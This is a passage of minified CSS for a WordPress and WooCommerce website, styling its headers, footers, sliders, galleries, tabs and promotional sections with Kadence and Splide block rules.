.wp-block-column.is-vertically-aligned-center.eplus-wrapper.is-layout-flow{padding-left:0!important}.wp-block-column.is-vertically-aligned-center.eplus-wrapper.is-layout-flow.eplus-styles-uid-e4b188.edplus_anim-uoTbC7{padding-right:0!important}.wp-block-columns.alignfull.are-vertically-aligned-center.has-background.eplus-wrapper.is-layout-flex.wp-container-66.eplus-styles-uid-859d59{padding:40px 0!important}.footerlogo img{max-width:inherit;width:100%;padding:0 0 40px 0!important}h2#flashcards{font-size:48px!important}.wp-block-group.alignfull.has-background.eplus-wrapper.is-layout-constrained.eplus-styles-uid-53bf2b{padding:40px 0!important}figure.wp-block-image.size-full.eplus-wrapper{text-align:center}.wp-block-buttons.eplus-wrapper.is-content-justification-right.is-layout-flex.wp-container-31{text-align:center;display:flex;align-items:center;justify-content:center;padding:0 0 60px 0}.wp-block-group.alignfull.has-background.eplus-wrapper.is-layout-constrained.eplus-styles-uid-f65293{padding:80px 0!important}.eplus-styles-uid-f65293{border-radius:15px 15px 15px 15px;margin-top:80px;margin-right:10px!important;margin-bottom:80px;margin-left:10px!important}.wp-block-buttons.alignfull.eplus-wrapper.is-content-justification-right.is-layout-flex.wp-container-44{display:flex;justify-content:center;align-items:center;flex-wrap:nowrap}.wp-block-buttons.alignfull.eplus-wrapper.is-content-justification-left.is-layout-flex.wp-container-46{display:flex;justify-content:center}.wp-block-group.alignfull.has-background.eplus-wrapper.is-layout-constrained.eplus-styles-uid-bd7f8a{padding-left:0!important;padding-right:0!important}.websitemainwraper.is-style-default.wp-block-columns.are-vertically-aligned-center.has-background.eplus-wrapper.is-layout-flex.wp-container-76.eplus-styles-uid-3789d3{padding:40px 0!important}.eplus-styles-uid-5e8fd8 .wp-block-column.is-vertically-aligned-center.has-white-background-color.has-background.eplus-wrapper.is-layout-flow{padding-left:0!important;padding-right:0!important}.kt-accordion-panel-inner{padding-top:30px!important;padding-left:0!important}.classicslider{padding:0!important}.wp-block-kadence-advancedbtn{display:flex;justify-content:center;align-items:center;justify-content:center!important;padding:0 0 30px 0}.wp-block-columns.are-vertically-aligned-center.eplus-wrapper.is-layout-flex.wp-container-62.eplus-styles-uid-3a9ed2{display:flex;text-align:center}.navs-wrapper{display:flex;justify-content:center!important;flex-direction:column!important}.navs-wrapper .nav-item{display:flex;color:#000;padding:5px 15px 5px 15px!important;background-color:#f5b9d2;margin:4px 5px 4px 0px!important;align-items:center;cursor:pointer}.wp-block-columns.are-vertically-aligned-center.eplus-wrapper.is-layout-flex.wp-container-77.eplus-styles-uid-b8749c{text-align:CENTER}.eplus-styles-uid-859d59 .wp-block-column.is-vertically-aligned-center.eplus-wrapper.is-layout-flow{padding-left:12px!important;padding-right:12px!important}.wp-block-group.alignfull.eplus-wrapper.is-layout-constrained.eplus-styles-uid-112c20{padding:0!important}.eplus-wrapper h2{font-size:36px!important}.wp-block-column.is-vertically-aligned-center.has-white-background-color.has-background.eplus-wrapper.is-layout-flow.eplus-styles-uid-136631{padding:30px 20px!important}.freetuto{padding:0!important}.freetuto .wp-block-column.is-vertically-aligned-center.eplus-wrapper.is-layout-flow{padding-left:0!important}.stytoday{padding:0 0!important}.stytoday .wp-block-column.is-vertically-aligned-center.eplus-wrapper.is-layout-flow{padding-left:0!important}h1#start-today{font-size:36px!important}.wp-block-columns.alignfull.are-vertically-aligned-center.has-background.eplus-wrapper.is-layout-flex.wp-container-66.eplus-styles-uid-26c03f{padding:30px 0 0 0!important}.logsection{padding:20px 20px!important}.eplus-styles-uid-6ae22a .wp-block-column.is-vertically-aligned-center.has-white-background-color.has-background.eplus-wrapper.is-layout-flow{padding-left:0!important;padding-right:0!important}a.wp-block-button__link.has-white-color.has-text-color.has-background.wp-element-button{padding-left:22px!important;padding-right:22px!important}h2#flashcards{font-size:36px!important}.wp-block-column.is-vertically-aligned-center.has-white-background-color.has-background.eplus-wrapper.is-layout-flow.eplus-styles-uid-0d3f57.edplus_anim-qlX3iS{padding-bottom:20px!important}.footernat{margin:0 0 30px 0}.wp-block-kadence-advancedheading.kt-adv-heading_b52afe-01,.wp-block-kadence-advancedheading.kt-adv-heading_b52afe-01[data-kb-block="kb-adv-heading_b52afe-01"]{font-size:36px!important}.wp-block-kadence-advancedheading.kt-adv-heading_a4fba5-a5,.wp-block-kadence-advancedheading.kt-adv-heading_a4fba5-a5[data-kb-block="kb-adv-heading_a4fba5-a5"]{font-size:18px!important}.eplus-styles-uid-136631 .subttiless{font-size:24px!important}a.wp-block-button__link.has-white-color.has-text-color.has-background.wp-element-button{width:100%!important}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0;width:100%}.wp-block-columns.alignfull.are-vertically-aligned-center.has-background.eplus-wrapper.is-layout-flex.wp-container-66.eplus-styles-uid-26c03f{padding:30px 20px 20px 20px!important}.kb-slide-item.kb-gallery-carousel-item.splide__slide.is-active.is-visible{opacity:1!important}.kb-gallery-ul.kb-gallery-type-fluidcarousel .kt-blocks-carousel figure .kb-gal-image-radius img{object-fit:contain!important}.kb-gallery-ul.kb-gallery-type-fluidcarousel .kt-blocks-carousel figure .kb-gal-image-radius{height:auto!important}.kb-gallery-ul.kb-gallery-type-fluidcarousel .kt-blocks-carousel figure .kb-gal-image-radius img{height:150px!important}div#sgpb-popup-dialog-main-div{width:310px!important}.classicslider{padding:14px 0 0 0!important}.page-id-284184 .eplus-wrapper h2{font-size:28px!important}.page-id-284184 .websitemainwraper .eplus-wrapper{padding-right:0!important;padding-left:0!important}.websitemainwraper{margin:0 20px!important;padding:25px 20px!important}.eplus-styles-uid-5e8fd8 .wp-block-group.alignfull.eplus-wrapper.is-layout-constrained{padding:0 0!important}.fullscreenvideo .wp-block-embed{margin:0 0 20px 0}.fullscreenvideo .wp-block-embed__wrapper{position:relative;height:60vh!important}.logosubpage{padding:40px 0!important}.eplus-styles-uid-07610f .wp-block-column.is-vertically-aligned-center.has-white-background-color.has-background.eplus-wrapper.is-layout-flow{padding:0 0!important}.page-id-284184 .wp-block-group.alignfull.eplus-wrapper.is-layout-constrained{padding-left:20px!important;padding-right:20px!important}.websitemainwraper.wp-block-columns.eplus-wrapper.is-layout-flex.wp-container-64.eplus-styles-uid-ccaf3b{margin:0 0!important;padding:25px 0px!important}.websitemainwraper.wp-block-columns.eplus-wrapper.is-layout-flex.wp-container-71.eplus-styles-uid-bb1996{padding-left:0!important;padding-right:0!important}.websitemainwraper.wp-block-columns.alignwide.eplus-wrapper.is-layout-flex.wp-container-97.eplus-styles-uid-838231{padding-left:0!important;padding-right:0!important}div#pricingoffer{padding:0 0!important}.websitemainwraper.wp-block-columns.alignwide.eplus-wrapper.is-layout-flex.wp-container-105.eplus-styles-uid-8c6e8c{padding-left:0!important;padding-right:0!important}.eplus-styles-uid-600b8c .wp-block-button__link{font-size:15px!important}.page-id-284184 .subscribepricing .websitemainwraper .eplus-wrapper{padding-right:10px!important;padding-left:10px!important}.websitemainwraper.wp-block-columns.eplus-wrapper.is-layout-flex.wp-container-84.eplus-styles-uid-884794{padding:0!important}#sidebarSticky{position:relative;width:100%}#sidebarSticky.fixed{position:relative;top:0}.single-help .opc_postsinglepage .entry-content a{word-wrap:break-word}.single .categorysinglepheader .z_taxonomy_details{max-height:initial}.opc_Footer h4{padding:30px 0 0 0}}.singlepostbreadcome{padding:15px 0 0 0}.Disclaimer1{display:block}.Disclaimer{display:none}.errorimg{text-align:center;margin:-87px 0 0 250px}img.wp-image-1199462{max-width:140px;margin:-74px 0 0 0;text-align:right;margin:0 auto 0 0}.wp-block-group.alignfull.has-background.eplus-wrapper.is-layout-constrained.eplus-styles-uid-1c012f{margin:0;padding:0}.page-id-16008 .opc_singledetailspage{display:none}#wpfBlock_9{display:none!important}.term-workshops #wpfBlock_9{display:block!important}header.woocommerce-products-header.categoryarchiveheader.categoryarchiveheaderexercises{height:420px!important}.category-blog .categoryarchiveheader{height:420px!important}.archivepagepostimage img{height:145px!important}.page-template-tpl_help .archivepagepostimage img{height:auto!important}.tax-knowledge .archivepagepostimage img{height:auto!important}.tax-knowledge .opc_blogarchivepage article{min-height:310px}.single-product span.wcpa_name{display:none}.page-template-tpl_thankyou .opc_postsinglepage article .entry-content a:hover{color:#F5B9D2!important}}.header-cart-count{z-index:9999!important}ul.tabss.wc-tabss .active{display:block}.sgpb-content-1204658{overflow:hidden!important}.rs-layer{font-family:'sifonn_basicregular'!important}.single-post .opc_postsinglepage .archivepagepostimage img{height:auto!important;object-fit:cover}.boxzilla-content img{max-width:450px}.boxzilla-content img{max-width:450px;width:100%}.header-cart-count{z-index:9999}@media (max-width:768px){.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-2{float:right;width:100%!important;background-color:#EFECE2;padding:30px}.classicslider{display:none}.Filterbtn{display:block!important}}.rightsidebar #sidebarSticky{top:20px!important;position:relative!important}.rightsidebar #sidebarSticky01{top:20px!important;position:relative!important}.opc_postsinglepage .opc_blogarchivepagerelated h2{text-align:center;padding:0 0 10px 0;text-transform:uppercase}.page-id-10 .mepr-guest-layout .site-branding img.site-logo{max-height:100px;width:auto!important}button.single_add_to_cart_button.button.alt{background:#F15D56!important;padding:16px 30px}.rightsidebar #sidebarSticky01{width:auto}@media (min-width:1024px){.rightsidebar{}}.admincustombox{padding-top:0!important;padding-bottom:0!important}.admincustombox .kt-blocks-info-box-link-wrap{color:#56c5d7!important;min-height:270px!important}.category-blog .categoryarchiveheader{height:200px!important}.category-blog .z_taxonomy_details{top:65px}@media (max-width:640px){.footerlogo img{max-width:204px!important}.page-id-255644 .admincustombox{padding:0 12px!important}.paddinglrnone{padding:40px 20px 0 20px!important}h2#workshops{font-size:40px!important}.paddingnonemain{padding:0!important}.wp-block-columns.alignfull.are-vertically-aligned-center.eplus-wrapper.is-layout-flex.wp-container-85.wp-block-columns-is-layout-flex.eplus-styles-uid-c559dd{display:flex!important;flex-direction:column!important}.page-id-1153417 .wp-block-group.alignfull.has-background.eplus-wrapper.is-layout-constrained.wp-block-group-is-layout-constrained.eplus-styles-uid-9f8885{padding:0!important;margin:0!important}.page-id-1153417 .wp-block-group.alignfull.eplus-wrapper.is-layout-constrained.wp-block-group-is-layout-constrained{padding:0 20px!important}.page-id-1153417 .wp-block-group.alignfull.has-background.eplus-wrapper.is-layout-constrained.wp-block-group-is-layout-constrained.eplus-styles-uid-1b3733{padding:0!important;margin:35px 0!important}.page-id-1153417 .websitemainwraper .eplus-wrapper{padding-right:0;padding-left:0}.page-id-1153417 article .entry-content a{color:#ffffff!important}.page-id-1153417 .wp-block-column.is-vertically-aligned-center.has-white-background-color.has-background.eplus-wrapper.is-layout-flow.wp-block-column-is-layout-flow{padding:0!important}.postid-1212574 .sj-masonry-item{width:100%!important}}.eplus-styles-uid-c559dd{margin-right:auto!important;margin-left:auto!important;width:100%!important;max-width:1320px!important}img.wp-image-1189965{height:auto !IMPORTANT}.page-id-255644 .admincustombox{padding-top:0!important;padding-bottom:0!important;width:100%!important;max-width:1320px!important}.page-id-42318 .eplus-wrapper a{color:#f15d56!important}.singlepostmeta ul li:last-child{display:none!important}@media (max-width:480px){div#boxzilla-1216166{max-width:320px!important}.opc_postsinglepage .singlepostauthor{margin:50px 0;padding:30px;background:#c0e4da;border-radius:6px}.rightsidebar #sidebarSticky01{width:100%}.page-id-255644 .opc_Heaadermain{display:none!important}.page-id-1180924 .opc_Heaadermain{display:none!important}.page-id-265200 .opc_Heaadermain{display:none!important}.page-id-255644 .opc_footermain{display:none!important}.page-id-1180924 .opc_footermain{display:none!important}.page-id-265200 .opc_footermain{display:none!important}}.blackdridatsection .kb-row-layout-id1215978_6256b3-fb>.kt-row-column-wrap{padding-top:0px!important;padding-bottom:0!important}.blackdridatsection .kb-button{padding:12px 0!important;margin:0 0 12px 0!important}.postid-1212574 .woosinglesenja{display:block}.woosinglesenja{padding:80px 0 20px 0;display:none}.category .archivepagepostimage img{height:185px!important;object-fit:cover;width:100%!important}.archivepagepagination .wp-pagenavi{display:flex;flex-wrap:wrap;margin:0 0 12px 0}.category .archivepagepostimage img{height:auto!important;object-fit:contain!important;width:100%!important}.page-id-1223099 article .entry-content a{color:#fff!important}.page-id-1223099 article .entry-content a:hover{color:#fff!important}.opc_Heaader .searchoptions.open-search-option{display:block!important;position:absolute!important;right:0!important;top:50px!important}nav.navigation.post-navigation .nav-links{display:none}ol.flex-control-nav.flex-control-thumbs{display:flex;margin:16px 0 0 0!important;justify-content:center;flex-wrap:nowrap;align-items:center}ol.flex-control-nav.flex-control-thumbs img{display:block;width:100%;height:auto;box-shadow:none;max-width:120px;border:2px solid #eee;border-radius:5px}.woocommerce div.product div.summary .product_meta{display:none}.woocommerce div.product .woocommerce-tabs ul.tabs #tab-title-reviews{display:none}.customerreviews{display:inline-block;width:100%}.customerreviews h3.extrratitlr{background:#F15D56!important;color:#fff;z-index:2;border-bottom-color:#fff;text-transform:uppercase;letter-spacing:2px;font-size:1rem;font-weight:700;line-height:1.5;text-transform:uppercase;letter-spacing:2px;display:inline-block;padding:.5em 30px;font-family:'glacial_indifferenceregular'!important;padding:12px 50px;margin:0 0 15px 0}header.singlevideoheader{background:#56c6d7;text-align:CENTER;padding:80px 0}header.singlevideoheader h1.page-title{font-size:42px;text-transform:uppercase}.wp-block-kadence-tabs .kt-tabs-title-list li .kt-tab-title{background-color:#f5b9d2!important;color:#000!important;font-weight:bold!important}.wp-block-kadence-tabs .kt-tabs-title-list li.kt-tab-title-active .kt-tab-title{background-color:#f15d56!important}.wp-block-kadence-tabs .kt-tabs-title-list li a.kt-tab-title:hover{color:#fff!important}.wp-block-kadence-tabs .kt-tabs-title-list li a.kt-tab-title:focus{border:none;box-shadow:none}.page-id-1229182 header.opc_singledetailspage.headertitlehide{display:none!important}.page-id-1186351 article .entry-content a{color:#fff!important}.page-id-1186351 article .entry-content .eplus-styles-uid-7161d7 a{color:#f15d56!important}.page-id-1186351 article .entry-content .eplus-styles-uid-7161d7 a:hover{color:#f15d56!important}.page-id-1186351 article .entry-content a:hover{color:#fff!important}.page-id-1186351 article .entry-content .eplus-styles-uid-e98a4e a{color:#f15d56!important}.page-id-1186351 article .entry-content .cistombtnclass a{color:#f15d56!important}.singlevideoheader .singlepostbreadcome{color:#222!important;font-size:14px;text-transform:uppercase}.singlevideoheader .singlepostmeta{border-top:none}.singlevideoheader .singlepostbreadcome a{color:#222!important;font-size:14px;text-transform:uppercase}td.woocommerce-grouped-product-list-item__label div strong{color:#9f9f9f!important;font-size:12px!important}.single .categorysinglepheader .z_taxonomy_details{max-height:initial!important}.embed-container iframe{width:100%!important;padding:0 0 20px 0}.categorysinglepheader .z_taxonomy_details h1.page-title{color:#000!important;font-size:42px!important;padding:7px 0 0 0}.singlepostbreadcome{padding:5px 0 5px 0}.embed-container{position:relative;padding-bottom:56.25%;overflow:hidden;max-width:100%;height:auto}.embed-container iframe,.embed-container object,.embed-container embed{position:absolute;top:0;left:0;width:100%;height:100%}.opc_video{padding:25px 0}@media (max-width:640px){.categorysinglepheader .z_taxonomy_details h1.page-title{color:#000!important;font-size:22px!important;padding:0 0 0 0}.embed-container iframe{width:100%!important;padding:0!important}.categorysinglepheader .z_taxonomy_details h1.page-title{text-transform:capitalize!important}}.parent-pageid-30651 .entry-content SPAN{color:#000!important}.title-h2 span{font-size:20px!important;font-weight:bold!important}.eplus-styles-uid-8d02d3{margin-right:0!important;margin-left:0!important}header.single-post-header.categoryarchiveheader{position:relative}header.single-post-header{background:#c0e4da;padding:60px 0;text-align:CENTER;text-transform:uppercase}.page-template-default.page-id-1257080 .opc_singledetailspage{display:none!important}.page-template-default.page-id-1257080 .wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100pc;object-fit:contain!important;width:100px!important;border-radius:50%!important;border:1px solid #222!important;padding:0}p.has-text-align-center.eplus-wrapper.eplus-styles-uid-da53ab{font-family:'sifonn_basicregular'}span.greancolors{color:#56c6d7!important}p.has-text-align-center.has-text-color.has-link-color.eplus-wrapper.wp-elements-a59c24f5dbe3068ffdf8ad6fe0b69cd4.eplus-styles-uid-da53ab{font-weight:500;font-family:'sifonn_basicregular'}.page-template-default.page-id-1257080 article .entry-content .section11 a.wp-block-button__link{border:none!important;color:#fff!important}p.has-text-align-left.has-white-color.has-text-color.has-link-color.eplus-wrapper.wp-elements-7fc36e34be69bd29c2007fd2e47a990d.eplus-styles-uid-3e71b8{font-weight:500;font-family:'sifonn_basicregular'}.section11text{font-weight:500;font-family:'sifonn_basicregular'}.parent-pageid-30651 .entry-content .kb-button span.kt-btn-inner-text{color:#fff!important}span.redscolors{color:#f15d56!important}.textcustomeffects .kt-info-box-image{height:100px!important;object-fit:contain!important;padding:0 0 0 0!important}.textcustomeffects .kt-infobox-textcontent{display:block!important;padding:18px 0 0 0!important}.kt-blocks-info-box-media-align-top .kt-blocks-info-box-media-container{height:120px!important}.textcustomeffects .kt-blocks-info-box-link-wrap:hover p.kt-blocks-info-box-text{display:block}.textcustomeffects .kt-blocks-info-box-link-wrap p.kt-blocks-info-box-text{display:none}.textcustomeffects .kt-blocks-info-box-link-wrap{height:250px}.textcustomeffects .kt-blocks-info-box-link-wrap{padding:0}@media screen and (min-width:800px){.smush-detected-img{border-radius:5px;transition:all .5s ease;box-shadow:0 0 0 5px #ffffff00!important}}.puttingsection .wp-block-kadence-pane .kt-accordion-header-wrap .kt-blocks-accordion-header{padding-top:20px!important;padding-bottom:20px!important}.puttingsection .kt-blocks-info-box-media-align-top .kt-blocks-info-box-media-container{height:160px!important;padding:0 0 30px 0!important}.puttingsection .kt-info-box1257080_bff791-1f .kadence-info-box-image-inner-intrisic-container .kadence-info-box-image-intrisic{width:90px!important}.puttingsection .kt-blocks-info-box-media-align-top .kt-blocks-info-box-media-container{margin:0 15px 0 15px;max-width:inherit;display:flex;align-content:center;flex-wrap:wrap;justify-content:center}.puttingsection span.kt-blocks-info-box-link-wrap.info-box-link.kt-blocks-info-box-media-align-top.kt-info-halign-center{padding:30px 25px!important}.puttingsection .kt-blocks-info-box-media-align-top .kt-infobox-textcontent{display:block;padding:20px 0 0 0!important}.page-template-default.page-id-1257080 article .entry-content a{color:#fff!important}.page-template-default.page-id-1257080 article .entry-content .topofferbar a{color:#222!important}.singlemainfeaturecalltoactionpage{margin:0 0 60px 0}@media (max-width:640px){.bd_toc_content.list-type-number{display:block!important}.bd_toc_content_list{display:none}.slide_left .bd_toc_content_list{display:block!important}}.opc_Heaadermain{display:none!important}.opc_Heaadermain_newhome{display:none!important}.opc_Heaadermain.opc_Heaadermain_newhome{display:block!important}.opc_Heaadermain_withoutlohgin .logostyle{position:relative;z-index:999}.opc_Heaadermain_withoutlohgin .mainlogo img{margin:0}.opc_Heaadermain_withoutlohgin{padding:6px 0}#mega-menu-max_mega_menu_1 li:last-child a{border:1px solid #222!important;border-radius:25px!important;padding:0 25px!important}#mega-menu-max_mega_menu_1 li:last-child:hover a{border:1px solid #f15d56!important;background:#f15d56!important;color:#fff!important}div#\32 c2a2aa9-6ed3-4e91-9a2e-ca0ffb66a0a0{display:none!important}.acctabscustom .nav-label{padding:0 10px 0 10px!important;font-size:20px!important;padding:6px 0!important}.acctabscustom .nav-item-active .nav-label{color:#fff!important}.acctabscustom .panels-wrap{width:100%!important;background-color:#fdfdfd!important;padding:10px 10px 10px 10px;margin:0 0 0 0px!important;border-radius:50px!important;padding:30px!important;display:flex!important;justify-content:center!important;flex-direction:column!important;align-items:center!important;align-content:center!important;text-align:left!important;font-size:20px!important;box-shadow:rgb(0 0 0 / .15) 0 5px 15px 0}.acctabscustom .nav-icon{font-size:14px!important;padding:0 14px 0 6px!important}.acctabscustom .navs-wrapper{margin:0 0 0 30px}.acctabscustom .panels-wrap{position:relative}.newhomeslider .splide__arrows{display:none!important}.newhomeslider .splide__slide{background:#eeebe2!important;padding:55px 35px!important;border-radius:8px!important}.newhomeslider .splide__pagination__page{border:none!important}.newhomeslider .splide{position:relative;visibility:visible!important}.fixed-header{border-bottom:1px solid #eee}.topofferbar.fixed-header{top:100px!important}rs-group.rs-layer-static.rs-layer{background-color:#fff0!important;backdrop-filter:none!important}.dfvdsr{font-family:'glacial_indifferenceregular'!important}.dfvdsrp{font-family:'glacial_indifferenceregular'!important}div#sgpb-popup-dialog-main-div{border-radius:8px!important}.Teacherss{cursor:pointer}.page-id-1257080 .opc_footermainnew{display:block}.page-id-1257080 .opc_footermainold{display:none}.newfooterbottom{padding-top:40px!important}.newfooterbottom ul.socialfooter li a{background:#000;color:#fff!important;padding:0;border-radius:50%;width:50px;height:50px;display:block;text-align:center;line-height:50px}.newfooterbottom ul.socialfooter li{display:inline-block;padding:0 10px 0 0}.newfooterbottom ul.socialfooter{margin:0;padding:25px 0 0 0;text-align:right}.page-id-1257080 .singlemainfeaturecalltoaction.singlemainfeaturecalltoactionpage{display:none!important}.acctabscustom #pgf87f1545b014{display:flex!important;flex-direction:row-reverse!important}.newhomeslider .splide__slide{background:#eeebe2!important;padding:90px 60px!important;border-radius:8px!important}rs-layer#slider-3-slide-3-layer-0 img{-webkit-animation:action 1s infinite alternate;animation:action 1s infinite alternate}@-webkit-keyframes action{0%{transform:translateY(0)}100%{transform:translateY(-20px)}}@keyframes action{0%{transform:translateY(0)}100%{transform:translateY(-20px)}}.dolifebetterouter .dolifebetter{max-width:1920px!important}.topofferbarcustom{background-color:#c0e4da!important;color:#222!important;padding:12px 0!important}.topofferbarcustom p{text-align:center!important;font-size:20px!important;margin:0!important;padding:0!important;font-family:'glacial_indifferenceregular'!important;font-weight:normal!important;color:#565656!important}.topofferbarcustom p a{background:#fff!important;color:#565656!important;padding:6px 30px!important;border-radius:25px!important;border:1px solid #565656!important;font-family:'glacial_indifferenceregular'!important;font-size:20px!important;margin:0 0 0 20px;font-weight:normal!important}.topofferbarcustom{position:absolute;top:90px;width:100%;z-index:99}div#sgpb-popup-dialog-main-div{border-radius:8px!important;background-color:white!important}.logged-in .topofferbarcustom{position:relative;top:auto;width:100%}.mainlogo img{max-width:130px!important;padding:10px 0 0 0!important}.dfvdsrouter .dfvdsr{color:#282828!important;text-decoration:none;white-space:normal;min-height:0;min-width:0;max-height:none;max-width:none;text-align:left;line-height:42px!important;letter-spacing:-1px;font-weight:700!important;font-size:35px!important}.woocommerce-checkout .eplus-styles-uid-8b8c7c{width:auto!important;padding:0 20px!important}.newhomeslider ul.splide__pagination{display:block;display:flex}.opc_Heaadermain_newhome .mainlogo img{max-width:80px!important}.opc_Heaadermain_newhome .row.align-items-center.searchsection{margin:5px 0 0 0}.opc_Heaadermain_newhome .opc_Heaader{min-height:50px}.opc_Heaadermain_newhome .topofferbarcustom{top:60px}.opc_Heaadermain_newhome .topofferbarcustom{padding:6px 0!important}.opc_Heaadermain_newhome .topofferbarcustom p a{padding:3px 20px!important}.opc_Heaadermain_newhome #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item>a.mega-menu-link{line-height:38px;height:38px}@media (max-width:768px){.cart-collaterals{display:flex;flex-direction:column}.shippingtotals{width:100%}.woocommerce .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cart_totals{width:100%}.woocommercefunctiondefault{max-width:1180px}}.logged-in .opc_Heaadermain_newhome .mainlogo img{max-width:130px!important}.logged-in .opc_Heaadermain_newhome .row.align-items-center.searchsection{margin:20px 0 0 0!important}.logged-in .opc_Heaadermain_newhome .opc_Heaader{min-height:78px}.logged-in .opc_Heaadermain_newhome .topofferbarcustom{top:0}.logged-in .opc_Heaadermain_newhome .topofferbarcustom{padding:12px 0!important}.logged-in .opc_Heaadermain_newhome .topofferbarcustom p a{padding:3px 20px!important}.logged-in .opc_Heaadermain_newhome #mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item>a.mega-menu-link{line-height:38px;height:38px}@media screen and (min-width:800px){.smush-detected-img{transition:all 0s ease!important}}.logged-in .opc_Heaadermain_newhome .mainlogo img{max-width:130px!important;margin:-65px 0 0 0 !IMPORTANT}.logged-in .opc_Heaadermain_newhome .headerhide.visible-title .mainlogo img{max-width:130px!important;margin:0 0 0 0 !IMPORTANT}.topofferbarcustom{display:none!important}.topofferbarcustom.visible-title{display:block!important}.opc_Heaadermain_newhome .mainlogo img{margin:0}.progress-bar{background-color:#ffffff!important}.newfooterbottom ul.appslinks{text-align:RIGHT!important;padding:0 0 0 0!important}.newfooterbottom ul.appslinks li a{width:150px!important;background:transparent!important}.newfooterbottom ul.appslinks li a img{width:100%!important}.newfooterbottom ul.GDRPlinks{text-align:left!important;padding:0 0 0 0!important}.newfooterbottom ul.GDRPlinks li a{width:110px!important;background:transparent!important}.newfooterbottom ul.GDRPlinks li a img{width:100%!important}.newfooterbottom ul.socialfooter{text-align:center}.newfooterbottom ul.newfooterbottomlogo{text-align:center!important}.newfooterbottomcopy{text-align:center}.newfooterbottomcopy p{font-size:15px!important;padding:25px 0 0 0}.newfooterbottom ul.newfooterbottomlogo{text-align:center!important}.newfooterbottom ul.newfooterbottomlogo li{padding:0 20px}.newfooterbottom ul.newfooterbottomlogo li a{width:140px!important;background:transparent!important}.newfooterbottom ul.newfooterbottomlogo li a img{width:100%!important}.opc_Footer1{padding:80px 0 40px 0!important}.opc_Footer2{padding:40px 0 40px 0!important;border-top:1px solid #222}.newfooterbottom ul.socialfooternew{text-align:center!important;padding:0 0 0 0!important}.newfooterbottom ul.socialfooternew li{padding:0 8px}.newfooterbottom ul.socialfooternew li a{width:auto!important;background:transparent!important}.newfooterbottom ul.socialfooternew li a img{width:30px!important}.mailchimllogo{width:180px!important}ul.socialfooterlinks{text-align:right!important;padding:25px 0 0 0!important}ul.socialfooterlinks li{display:inline-block;padding:0 8px!important}ul.socialfooterlinks li a{display:block}ul.splide__pagination.splide__pagination--ltr{display:none!important}.splide__slide{img{display:block;width:100%;border-radius:8px;transition:transform 400ms;transform:scale(.9);transform-origin:center center}}.splide__slide.is-active{img{transform:scale(1)}}.splide .splide__arrow{top:0;bottom:0;height:100%;transform:none;border-radius:unset;width:50px;opacity:.9;svg{filter:invert(1);width:24px;height:24px}}.splide__arrow.splide__arrow--prev{left:0;background:linear-gradient(90deg,rgb(0 0 0 / .7) 0%,#fff0 100%)}.splide__arrow.splide__arrow--next{right:0;background:linear-gradient(270deg,rgb(0 0 0 / .7) 0%,#fff0 100%)}.row.align-items-center.newfooterbottom.newfooterbottomlogo{padding:0!important;margin:0!important}.opc_Footer h4{padding:0 0 20px 0!important}ul.socialfooter.newfooterbottomlogo{padding:0!important}.footernat ul li a{text-decoration:underline!important}ul.splide__pagination.splide__pagination--ltr{display:block!important;text-align:center;margin:0 auto}.teamarquee li{font-family:'sifonn_basicregular';font-weight:700;color:#000;float:left;list-style:disc;font-size:22px;padding:0 56px 0 0}.tologoslidert button{display:none!important}.wp-block-kadence-advancedgallery .kb-gallery-ul,ul.menu .wp-block-kadence-advancedgallery ul.kb-gallery-ul.kb-gallery-ul{display:flex!important;flex-wrap:wrap!important;list-style-type:none!important;padding:0 0;box-sizing:border-box!important;margin:0;align-items:center!important;justify-content:center!important}.kb-gallery-type-grid.kb-gallery-id-1257080_43793a-86 .kadence-blocks-gallery-item{padding:15px 5px!important}section.newsbox{background-color:#fff;color:#000;text-transform:capitalize;overflow-x:hidden}section.newsbox div.newsboxinn{display:flex;flex-wrap:nowrap;white-space:nowrap;min-width:100%}section.newsbox div.newsboxinn .news-message{display:flex;flex-shrink:0;height:50px;align-items:center;animation:slide-left 20s linear infinite}section.news-message ul{margin:0;padding:0;display:flex}section.newsbox div.newsboxinn .news-message li{font-size:28px;font-weight:600;padding-left:20px;font-family:'glacial_indifferenceregular';color:#222;letter-spacing:1px;padding:0 88px 0 10px}@keyframes slide-left{from{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(-80%);transform:translateX(-80%)}}.opc_Footer h4{padding:0 0 32px 0!important}.footernattop{margin:-21px 0 0 0!important}.newfooterbottom ul.newfooterbottomlogo li a img{width:auto!important;height:50px}@media (min-width:1500px){.kb-gallery-ul[data-columns-xxl="8"] .kadence-blocks-gallery-item{width:calc(100% / 13)!important}}.newfooterbottom ul.newfooterbottomlogo li{padding:0 0}.eplus-styles-uid-1443e2{flex-basis:1920px!important}.topofferbarcustom{z-index:9999}section.newsbox div.newsboxinn .news-message li{padding:0 60px 0 30px!important}.sgpb-popup-dialog-main-div-theme-wrapper-2{display:flex;align-items:center}.sgpb-popup-close-button-2{z-index:initial!important;border-radius:2px;top:auto!important;BOTTOM:97%}.section11.wp-block-cover.alignfull.is-light.eplus-wrapper{align-items:flex-start!important;background-position:50%;box-sizing:border-box;display:flex;justify-content:center;min-height:430px;overflow:hidden;overflow:clip;padding:1em;position:relative}.acctabscustom .nav-label{color:#000000!important;font-size:25px!important}.acctabscustom .nav-item-active .nav-label{color:#000000!important}.acctabscustom .pgf87f1545b014 .navs-wrapper{display:block;order:0!important}.acctabscustom .nav-icon{display:none!important}.acctabscustom .nav-label{color:#fff!important;font-size:25px!important}.acctabscustom #pgf87f1545b014{display:flex!important;flex-direction:row!important}.acctabscustom .pgf87f1545b014 .navs-wrapper{display:block;order:0!important;width:390px!important}.acctabscustom .pgf87f1545b014 .nav-item-active{width:320px!important;padding:15px 0 15px 15px!important}.acctabscustom .pgf87f1545b014 .nav-item-active .nav-label{width:320px!important;border-bottom:3px solid #fff!important}.acctabscustom .nav-item-active .nav-label{color:#000!important}.acctabscustom{margin:60px 0 0 0}.acctabscustom .wp-block-column.is-vertically-aligned-center.eplus-wrapper.is-layout-flow.wp-block-column-is-layout-flow{position:relative;top:0;margin:-88px 0 0 0}.acctabscustom div#pgf87f1545b014{padding:60px 0 0 0}.acctabscustom .pgf87f1545b014 .nav-item{padding:20px 